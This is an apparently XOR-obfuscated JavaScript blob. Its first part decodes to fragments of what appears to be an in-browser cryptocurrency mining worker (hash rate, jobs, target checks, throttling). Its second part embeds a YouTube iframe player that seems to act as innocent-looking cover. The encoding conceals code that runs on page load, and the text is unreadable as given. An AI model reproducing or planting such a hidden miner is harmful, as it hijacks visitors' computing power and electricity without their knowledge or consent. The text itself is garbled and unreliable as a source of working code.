qU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x19_\x12fNS\x12\x5cWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d